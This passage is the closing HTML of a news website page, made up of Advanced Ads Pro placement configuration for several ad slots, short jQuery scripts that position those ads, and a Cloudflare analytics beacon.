0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531078","title":"IMAGE_HIDDEN_TAGS2","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags2","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531084_13":{"elementid":["newsi-5c2159e6919b07370202acf9ea871750"],"ads":{"419325":{"id":419325,"title":"ADWEB[strossle-widget-post]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-recmm-widget-post\" id=\"newsi-1554343534\"><div class=\"strossle-widget-post\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419325,"placement_info":{"id":"531084","title":"ADWEB-RECMM-WIDGET-POST","content":"New placement content goes here","type":"custom_position","slug":"adweb-recmm-widget-post","status":"publish","item":"ad_419325","display":[{"connector":"or","type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"","inject_by":"pro_custom_element","pro_custom_element":"nav.box-nav","pro_custom_position":"insertAfter","container_id":"#cd887714d61fabf1af1cbbd31715574cb"},"test_id":null,"inject_before":["<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads.move(\"#newsi-5c2159e6919b07370202acf9ea871750\", \"nav.box-nav\", { method: \"insertAfter\" });});<\/script>"]},"531083_15":{"elementid":["newsi-b162bdb5986aa56dcd0c41b98f602603"],"ads":{"419316":{"id":419316,"title":"ADWEB[sas_80262]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div class=\"newsi-adweb-desk-top-970x250\" style=\"margin-left: auto;margin-right: auto;text-align: center;\" id=\"newsi-3403337374\"><div id=\"sas_80262\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419316,"placement_info":{"id":"531083","title":"ADWEB-DESK-TOP-970x250","content":"New placement content goes here","type":"custom_position","slug":"adweb-desk-top-970x250","status":"publish","item":"ad_419316","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"center","inject_by":"pro_custom_element","pro_custom_element":".single-header","pro_custom_position":"insertAfter","container_id":"#ca8c2b5f3c3790b4919986404cc4f9d2f"},"test_id":null,"inject_before":["<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads.move(\"#newsi-b162bdb5986aa56dcd0c41b98f602603\", \".single-header\", { method: \"insertAfter\" });});<\/script>"]},"531089_17":{"elementid":["newsi-ac588a0f6cbf82f72dcb72a625c01db2"],"ads":{"419317":{"id":419317,"title":"ADWEB[sas_81171]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-webover\" id=\"newsi-1971992662\"><div id=\"sas_81171\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419317,"placement_info":{"id":"531089","title":"ADWEB-WEBOVER","content":"New placement content goes here","type":"footer","slug":"adweb-webover","status":"publish","item":"ad_419317","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531091_19":{"elementid":["newsi-b943f1a4f080a70d063bedf73b8a8049"],"ads":{"475214":{"id":475214,"title":"MODAL_SHOW_ON_BACK_BROWSER_EVENT","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-modal\" id=\"newsi-2786834237\"><div id=\"latest-posts-popup\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":475214,"placement_info":{"id":"531091","title":"MODAL","content":"New placement content goes here","type":"footer","slug":"modal","status":"publish","item":"ad_475214","display":[],"visitors":[]},"test_id":null,"inject_before":[""]}};
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>




<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a4e3ee51f36b4a79b566ccb369d96b05","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>